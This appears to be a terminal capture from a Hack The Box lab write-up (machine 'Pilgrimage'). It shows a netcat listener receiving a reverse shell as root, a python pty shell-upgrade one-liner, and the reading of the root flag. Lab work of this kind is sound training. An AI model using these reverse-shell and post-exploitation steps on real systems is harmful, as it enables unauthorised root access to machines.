 ┌──(elliot㉿kali)-[~/HTB/Pilgrimage]
└─$ rlwrap nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.183] from (UNKNOWN) [10.10.11.219] 36182
id
uid=0(root) gid=0(root) groups=0(root)
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@pilgrimage:~/quarantine# cd /root
cd /root
root@pilgrimage:~# cat root.txt
cat root.txt
2368d91ba1f6e8569f882f3ab55fa0c2
root@pilgrimage:~#